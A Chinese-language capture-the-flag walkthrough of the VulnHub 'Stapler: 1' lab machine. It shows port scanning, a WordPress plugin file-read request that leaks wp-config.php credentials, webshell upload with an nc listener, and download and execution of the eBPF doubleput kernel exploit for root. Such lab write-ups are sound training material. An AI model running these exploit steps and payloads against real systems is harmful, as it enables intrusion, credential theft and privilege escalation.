Stapler: 1
项目地址:
https://www.vulnhub.com/entry/stapler-1,150/
文章目录
一、信息收集:
1. 靶机地址获取:
sudo netdiscover -i eth0 -r 192.168.1.0/24
靶机地址:192.168.1.5

2. 收集端口服务信息:
sudo nmap -nvv -sC -sV -p1-65535 192.168.1.5
PORT STATE SERVICE REASON VERSION
20/tcp closed ftp-data reset ttl 64
21/tcp open ftp syn-ack ttl 64 vsftpd 2.0.8 or later
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: PASV failed: 550 Permission denied.
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 192.168.1.6
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh syn-ack ttl 64 OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 81:21:ce:a1:1a:05:b1:69:4f:4d:ed:80:28:e8:99:05 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDc/xrBbi5hixT2B19dQilbbrCaRllRyNhtJcOzE8x0BM1ow9I80RcU7DtajyqiXXEwHRavQdO+/cHZMyOiMFZG59OCuIouLRNoVO58C91gzDgDZ1fKH6BDg+FaSz+iYZbHg2lzaMPbRje6oqNamPR4QGISNUpxZeAsQTLIiPcRlb5agwurovTd3p0SXe0GknFhZwHHvAZWa2J6lHE2b9K5IsSsDzX2WHQ4vPb+1DzDHV0RTRVUGviFvUX1X5tVFvVZy0TTFc0minD75CYClxLrgc+wFLPcAmE2C030ER/Z+9umbhuhCnLkLN87hlzDSRDPwUjWr+sNA3+7vc/xuZul
| 256 5b:a5:bb:67:91:1a:51:c2:d3:21:da:c0:ca:f0:db:9e (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNQB5n5kAZPIyHb9lVx1aU0fyOXMPUblpmB8DRjnP8tVIafLIWh54wmTFVd3nCMr1n5IRWiFeX1weTBDSjjz0IY=
| 256 6d:01:b7:73:ac:b0:93:6f:fa:b9:89:e6:ae:3c:ab:d3 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJ9wvrF4tkFMApswOmWKpTymFjkaiIoie4QD0RWOYnny
53/tcp open domain syn-ack ttl 64 dnsmasq 2.75
| dns-nsid:
|_ bind.version: dnsmasq-2.75
80/tcp open http syn-ack ttl 64 PHP cli server 5.5 or later
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: 404 Not Found
123/tcp closed ntp reset ttl 64
137/tcp closed netbios-ns reset ttl 64
138/tcp closed netbios-dgm reset ttl 64
139/tcp open netbios-ssn syn-ack ttl 64 Samba smbd 4.3.9-Ubuntu (workgroup: WORKGROUP)
666/tcp open doom? syn-ack ttl 64
| fingerprint-strings:
| NULL:
| message2.jpgUT
| QWux
| "DL[E
| #;3[
| \xf6
| u([r
| qYQq
| Y_?n2
| 3&M~{
| 9-a)T
| L}AJ
|_ .npy.9
3306/tcp open mysql syn-ack ttl 64 MySQL 5.7.12-0ubuntu1
| mysql-info:
| Protocol: 10
| Version: 5.7.12-0ubuntu1
| Thread ID: 25
| Capabilities flags: 63487
| Some Capabilities: LongColumnFlag, ODBCClient, LongPassword, IgnoreSpaceBeforeParenthesis, IgnoreSigpipes, ConnectWithDatabase, SupportsLoadDataLocal, DontAllowDatabaseTableColumn, SupportsTransactions, InteractiveClient, Speaks41ProtocolNew, Speaks41ProtocolOld, Support41Auth, FoundRows, SupportsCompression, SupportsMultipleStatments, SupportsAuthPlugins, SupportsMultipleResults
| Status: Autocommit
| Salt: g +\x0BETv7/\x071&lP;N MM\x19
|_ Auth Plugin Name: mysql_native_password
12380/tcp open http syn-ack ttl 64 Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Tim, we need to-do better next year for Initech
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port666-TCP:V=7.91%I=7%D=1/20%Time=60082511%P=x86_64-pc-linux-gnu%r(NUL
SF:L,16A0,"PK\x03\x04\x14\0\x02\0\x08\0d\x80\xc3Hp\xdf\x15\x81\xaa,\0\0\x1
SF:52\0\0\x0c\0\x1c\0message2\.jpgUT\t\0\x03\+\x9cQWJ\x9cQWux\x0b\0\x01\x0
SF:4\xf5\x01\0\0\x04\x14\0\0\0\xadz\x0bT\x13\xe7\xbe\xefP\x94\x88\x88A@\xa
SF:2\x20\x19\xabUT\xc4T\x11\xa9\x102>\x8a\xd4RDK\x15\x85Jj\xa9\"DL\[E\xa2\
SF:x0c\x19\x140<\xc4\xb4\xb5\xca\xaen\x89\x8a\x8aV\x11\x91W\xc5H\x20\x0f\x
SF:b2\xf7\xb6\x88\n\x82@%\x99d\xb7\xc8#;3\[\r_\xcddr\x87\xbd\xcf9\xf7\xaeu
SF:\xeeY\xeb\xdc\xb3oX\xacY\xf92\xf3e\xfe\xdf\xff\xff\xff=2\x9f\xf3\x99\xd
SF:3\x08y}\xb8a\xe3\x06\xc8\xc5\x05\x82>`\xfe\x20\xa7\x05:\xb4y\xaf\xf8\xa
SF:0\xf8\xc0\^\xf1\x97sC\x97\xbd\x0b\xbd\xb7nc\xdc\xa4I\xd0\xc4\+j\xce\[\x
SF:87\xa0\xe5\x1b\xf7\xcc=,\xce\x9a\xbb\xeb\xeb\xdds\xbf\xde\xbd\xeb\x8b\x
SF:f4\xfdis\x0f\xeeM\?\xb0\xf4\x1f\xa3\xcceY\xfb\xbe\x98\x9b\xb6\xfb\xe0\x
SF:dc\]sS\xc5bQ\xfa\xee\xb7\xe7\xbc\x05AoA\x93\xfe9\xd3\x82\x7f\xcc\xe4\xd
SF:5\x1dx\xa2O\x0e\xdd\x994\x9c\xe7\xfe\x871\xb0N\xea\x1c\x80\xd63w\xf1\xa
SF:f\xbd&&q\xf9\x97'i\x85fL\x81\xe2\\\xf6\xb9\xba\xcc\x80\xde\x9a\xe1\xe2:
SF:\xc3\xc5\xa9\x85`\x08r\x99\xfc\xcf\x13\xa0\x7f{\xb9\xbc\xe5:i\xb2\x1bk\
SF:x8a\xfbT\x0f\xe6\x84\x06/\xe8-\x17W\xd7\xb7&\xb9N\x9e<\xb1\\\.\xb9\xcc\
SF:xe7\xd0\xa4\x19\x93\xbd\xdf\^\xbe\xd6\xcdg\xcb\.\xd6\xbc\xaf\|W\x1c\xfd
SF:\xf6\xe2\x94\xf9\xebj\xdbf~\xfc\x98x'\xf4\xf3\xaf\x8f\xb9O\xf5\xe3\xcc\
SF:x9a\xed\xbf`a\xd0\xa2\xc5KV\x86\xad\n\x7fou\xc4\xfa\xf7\xa37\xc4\|\xb0\
SF:xf1\xc3\x84O\xb6nK\xdc\xbe#\)\xf5\x8b\xdd{\xd2\xf6\xa6g\x1c8\x98u\(\[r\
SF:xf8H~A\xe1qYQq\xc9w\xa7\xbe\?}\xa6\xfc\x0f\?\x9c\xbdTy\xf9\xca\xd5\xaak
SF:\xd7\x7f\xbcSW\xdf\xd0\xd8\xf4\xd3\xddf\xb5F\xabk\xd7\xff\xe9\xcf\x7fy\
SF:xd2\xd5\xfd\xb4\xa7\xf7Y_\?n2\xff\xf5\xd7\xdf\x86\^\x0c\x8f\x90\x7f\x7f
SF:\xf9\xea\xb5m\x1c\xfc\xfef\"\.\x17\xc8\xf5\?B\xff\xbf\xc6\xc5,\x82\xcb\
SF:[\x93&\xb9NbM\xc4\xe5\xf2V\xf6\xc4\t3&M~{\xb9\x9b\xf7\xda-\xac\]_\xf9\x
SF:cc\[qt\x8a\xef\xbao/\xd6\xb6\xb9\xcf\x0f\xfd\x98\x98\xf9\xf9\xd7\x8f\xa
SF:7\xfa\xbd\xb3\x12_@N\x84\xf6\x8f\xc8\xfe{\x81\x1d\xfb\x1fE\xf6\x1f\x81\
SF:xfd\xef\xb8\xfa\xa1i\xae\.L\xf2\\g@\x08D\xbb\xbfp\xb5\xd4\xf4Ym\x0bI\x9
SF:6\x1e\xcb\x879-a\)T\x02\xc8\$\x14k\x08\xae\xfcZ\x90\xe6E\xcb<C\xcap\x8f
SF:\xd0\x8f\x9fu\x01\x8dvT\xf0'\x9b\xe4ST%\x9f5\x95\xab\rSWb\xecN\xfb&\xf4
SF:\xed\xe3v\x13O\xb73A#\xf0,\xd5\xc2\^\xe8\xfc\xc0\xa7\xaf\xab4\xcfC\xcd\
SF:x88\x8e}\xac\x15\xf6~\xc4R\x8e`wT\x96\xa8KT\x1cam\xdb\x99f\xfb\n\xbc\xb
SF:cL}AJ\xe5H\x912\x88\(O\0k\xc9\xa9\x1a\x93\xb8\x84\x8fdN\xbf\x17\xf5\xf0
SF:\.npy\.9\x04\xcf\x14\x1d\x89Rr9\xe4\xd2\xae\x91#\xfbOg\xed\xf6\x15\x04\
SF:xf6~\xf1\]V\xdcBGu\xeb\xaa=\x8e\xef\xa4HU\x1e\x8f\x9f\x9bI\xf4\xb6GTQ\x
SF:f3\xe9\xe5\x8e\x0b\x14L\xb2\xda\x92\x12\xf3\x95\xa2\x1c\xb3\x13\*P\x11\
SF:?\xfb\xf3\xda\xcaDfv\x89`\xa9\xe4k\xc4S\x0e\xd6P0");
MAC Address: 08:00:27:1E:45:FB (Oracle VirtualBox virtual NIC)
Service Info: Host: RED; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 7h59m57s, deviation: 1s, median: 7h59m57s
| nbstat: NetBIOS name: RED, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| Names:
| RED<00> Flags: <unique><active>
| RED<03> Flags: <unique><active>
| RED<20> Flags: <unique><active>
| WORKGROUP<00> Flags: <group><active>
| WORKGROUP<1e> Flags: <group><active>
| Statistics:
| 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
| 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
|_ 00 00 00 00 00 00 00 00 00 00 00 00 00 00
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 7716/tcp): CLEAN (Timeout)
| Check 2 (port 50823/tcp): CLEAN (Timeout)
| Check 3 (port 64946/udp): CLEAN (Failed to receive data)
| Check 4 (port 24867/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.9-Ubuntu)
| Computer name: red
| NetBIOS computer name: RED\x00
| Domain name: \x00
| FQDN: red
|_ System time: 2021-01-20T20:42:03+00:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-01-20T20:42:03
|_ start_date: N/A
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 20:42
Completed NSE at 20:42, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 20:42
Completed NSE at 20:42, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 20:42
Completed NSE at 20:42, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 147.98 seconds
Raw packets sent: 131138 (5.770MB) | Rcvd: 92 (3.888KB)
分别开放了20、21、22、53、80、123、137、138、139、666、3306、12380端口;
二、信息利用
21端口:存在ftp匿名登录,登录进去找到一个note文件,查看了文件没有发现有用信息;
22端口:使用了ssh爆破,没有成功;
137、138、139端口:发现了kathy文件夹和tmp文件夹存在匿名共享,把里面的文件下载后查看没什么有用信息;
80端口:无法正常访问;
1. 针对12380端口进行web目录枚举:
nikto -h http://192.168.1.5:12380

1.1 访问:phpMyAdmin
https://192.168.1.5:12380/phpmyadmin/
使用爆破也并未成功

1.2 访问:/admin112233/
发现存在xss漏洞

1.3 访问:/blogblog/

访问https://192.168.1.5:12380/blogblog/页面并没有发现啥有用信息,查看该页面的源码后发现该站是一套wordpress管理系统

2. 使用wpscan工具收集网站信息:
前面知道它是一套word press管理系统后,可以使用wpscan进行扫描,在使用wpscan扫描时需要注意两个问题,一个是api令牌问题(需要自己注册账号后获取令牌),另一个是ssl证书问题(禁用SSL/TLS证书验证)。
api令牌:https://blog.csdn.net/weixin_44628122/article/details/107250045
ssl证书:https://github.com/wpscanteam/wpscan/issues/1424
wpscan --url https://192.168.1.5:12380/blogblog -e vp --api-token 这里填自己的api令牌 --disable-tls-checks


2.1 寻找可利用poc:
(1)通过目录遍历漏洞还发现该站使用了Advanced video embed插件,因此可以在kali中寻找可利用的poc
searchsploit Advanced video

(2)查看39646.py文件后,找到了poc:

(3)构造适用的poc:
https://192.168.1.5:12380/blogblog/wp-admin/admin-ajax.php?action=ave_publishPost&title=123&short=1&term=1&thumb=../wp-config.php
poc大致意思:创建一个新的博客帖子将“wp-config.php”的内容存储在该帖子中包含的图片文件中。(该图像文件路径为https://192.168.1.5:12380/blogblog/wp-content/uploads/)


2.2 获取数据库登录信息:
将生成的图片文件下载后,查看里面内容:
cat 1114271783.jpeg
发现了数据库名称,数据库用户名以及密码
define(‘DB_NAME’, ‘wordpress’)
define(‘DB_USER’, ‘root’)
define(‘DB_PASSWORD’, ‘plbkac’)

2.3 获取前端登录密码:
(1)登录数据库:
mysql -uroot -pplbkac -h 192.168.1.5

(2)进到wordpress数据库后找到了wp_users表,查看后发现了前台登录使用的用户名和密码,不过密码用了加密,需要进行解密:

(3)先解密john用户的密码:(用户名:john密码:incorrect)


2.4 获取shell:
(1)登到系统中,发现一个文件上传口,直接上传webshell,本来这里是上传更新插件的,所以物理路径也就是之前发现的目录遍历的位置:
https://192.168.1.5:12380/blogblog/wp-content/uploads/


(2)本地开启端口监听,然后访问123.php文件:
nc -nlvp 2345
获取到的为普通用户权限(www-data)

三、权限提升:
1. 查找可利用提权脚本:

(1)查看系统内核版本信息:
cat /etc/os-release
(2)查找相关提权脚本:
searchsploit linux kernel 4.4.x


(3)根据39772.txt文件提示,下载文件:
https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip
2. 提权:
(1)靶机使用wget将文件下载到tmp目录下,并进行解压:
wget http://192.168.1.6/39772.zip
unzip 39772.zip


(2)进到39772文件下,解压exploit.tar文件,再进到ebpf_mapfd_doubleput_exploit目录,执行compile.sh文件,之后会自动生成一个doubleput文件,执行doubleput文件后成功提权:
cd 39772
tar -xvf exploit.tar
cd ebpf_mapfd_doubleput_exploit
./compile.sh
./doubleput


总结
(1)通过端口服务枚举发现12380端口为http服务
(2)通过对http服务枚举,发现了blogblog路径,访问该路径后发现了服务系统为word press管理系统
(4)使用wpscan对该系统进行扫描后发现了目录遍历漏洞,利用该漏洞发现系统使用了Advanced video视频插件,针对该插件找到了可利用poc,利用poc获取到了数据库登录信息
(5)登录到数据库后找到了前台登陆密码,登到前台中,找到文件上传点,上传了木马,获取到了普通用户shell
(6)通过查看系统内核版本,发现为4.4.x,可以利用内核进行提权